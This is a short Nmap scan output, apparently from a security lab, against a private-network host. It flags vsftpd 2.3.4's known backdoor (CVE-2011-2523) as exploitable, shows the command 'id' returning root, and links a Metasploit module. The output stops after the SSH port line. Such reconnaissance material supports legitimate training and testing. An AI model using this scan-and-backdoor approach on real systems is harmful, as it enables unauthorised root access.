 Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 09:08 EDT
Nmap scan report for 10.0.2.12
Host is up (0.00057s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)